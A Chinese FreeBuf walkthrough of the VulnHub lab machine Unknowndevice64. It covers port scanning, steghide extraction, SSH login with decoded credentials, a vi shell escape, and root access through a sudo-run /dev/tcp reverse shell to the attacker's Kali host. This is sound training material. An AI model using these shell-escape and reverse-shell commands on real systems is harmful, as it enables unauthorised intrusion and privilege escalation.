VulnHub渗透测试Unknowndevice64

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

VulnHub渗透测试Unknowndevice64

红日安全:MoR03r

测试环境

| 攻击IP | 说明 | 靶机IP |

|---|---|---|

| 172.17.135.79 | pc | 172.17.135.64 |

| 172.17.135.75 | VM-kali | 172.17.135.64 |

测试前准备



搭好环境就直接访问80端口了,连接都没连接上,之后上kali,使用nmap扫描全部端口

使用命令:

nmap -T4 -A -sS -p 1-65535 -v 172.17.135.64

查询到端口如下:

| 端口 | 状态 | 服务 |

|---|---|---|

| 31337/tcp | open | http |

| 1337/tcp | open | ssh |

根据nmap扫描可以很清楚的看到两个可疑的端口,对两个端口进行具体的分析



31337端口

首先访问:



查看源码

发现可以目录:key_is_h1dd3n.jpg

访问页面得到图片

根据目前获得的提示猜测该图片应为隐写图片,使用工具steghide进行查看,猜测图片隐写的密码为主页显示的h1dd3n



steghide extract -sf key_is_h1dd3n.jpg -p h1dd3n



查看h1dd3n.txt获取到一串编码



可以看出为brainfuck编码,使用在线网站对改编码进行解码,获得:

ud64:1M!#64@ud



尝试用获取到的用户名和密码进行ssh连接

1337端口

使用ssh进行连接



进行简单的查看目录时,发现大部分的常用命令都无法使用

所以下一步我们的思路是逃逸出去这种情形,在测试中我们发现vi命令我们可以使用,不过写入/bin/bash失败,并且sudo命令无法使用,所以我们使用!/bin/bash进入bash



在vi命令行下输入!/bin/bash即可顺利进入bash



我们通过export命令修改环境变量,从而让我们可以轻松的使用命令

bash-4.4$ export SHELL="/bin/bash" bash-4.4$ export PATH="/usr/bin"



虽然此时可以使用sudo命令但是此时切换用户仍然需要使用密码





所以我们使用反弹shell的方法进行提权



首先kali虚拟机监听4444端口

nc -lvp 4444

使用命令:

sudo sysud64 -uroot /bin/bash -c "/bin/sh -i >& /dev/tcp/172.17.135.75/4444 0>&1"

顺利提到root权限



获取flag

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐